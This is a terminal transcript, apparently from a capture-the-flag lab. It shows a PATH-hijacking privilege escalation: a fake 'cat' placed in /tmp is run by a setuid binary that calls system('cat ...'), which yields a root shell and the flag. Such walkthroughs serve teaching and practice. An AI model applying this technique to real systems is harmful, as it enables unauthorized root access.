 Terminal - root@0c637d818e4f:~/Desktop
File Edit View Terminal Tabs Help
test@e78d63231e77:~$ ls
demo  demo.c
test@e78d63231e77:~$ cat demo.c
#include<unistd.h>
void main()
{
setuid(0);
setgid(0);
system("cat /home/test/msg.txt");
}
test@e78d63231e77:~$ cd /tmp
test@e78d63231e77:/tmp$ vi cat
test@e78d63231e77:/tmp$ chmod 777 cat
test@e78d63231e77:/tmp$ export PATH=/tmp:$PATH
test@e78d63231e77:/tmp$ /home/test/demo
bash-4.1# whoami
root
bash-4.1# cd /root
bash-4.1# ls
flag.txt
bash-4.1# tail flag.txt
19876991
bash-4.1#